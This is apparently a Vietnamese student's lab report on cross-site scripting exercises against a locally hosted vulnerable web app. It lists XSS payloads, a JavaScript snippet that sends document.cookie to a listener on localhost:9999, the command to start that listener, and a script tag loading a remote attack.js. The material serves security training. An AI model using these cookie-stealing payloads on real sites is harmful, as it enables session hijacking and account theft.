Tên: Lê Hoài Linh

MSSV: 0950080129

Lớp 09CNPM3

Link Youtube : <https://www.youtube.com/@LinhLeHoai-mu4xi/videos>

LAB 4

Bài 1:

http://localhost/vulnerabilities/xss_s/?default=English<script>alert(document.cookie)</script>

function getimg() {

var img = document.createElement('img');

img.src = 'http://localhost:9999/' + document.cookie;

document.body.appendChild(img);

}

getimg();

python2 -m SimpleHTTPServer 9999

<script src="http://localhost:9999/attack.js"></script>

<body onload="alert(document.cookie)">



Bài 2:

http://localhost/hackable/uploads/attack.js

Bai 4:

sudo apt update && sudo apt install zaproxy -y

